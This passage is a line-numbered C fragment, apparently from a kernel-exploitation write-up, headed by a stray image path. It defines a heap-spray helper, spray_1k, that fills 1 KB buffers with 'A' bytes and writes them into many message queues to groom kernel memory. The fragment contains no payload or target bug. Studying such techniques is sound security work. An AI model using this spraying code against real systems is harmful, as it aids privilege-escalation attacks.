 162 void spray_1k(int n, int queue[]) {
163     char buffer[0x400] = {
164         0
165     }, recieved[0x400] = {
166         0
167     };
168     msg * message = (msg * ) buffer;
169     int size = 0x400;
170     memset(buffer, 0x41, sizeof(buffer));
171     for (int i = 0; i < n; i++) {
172         write_msg(queue[i + 0x10], message, size - 0x30, 1);
173     }
174 }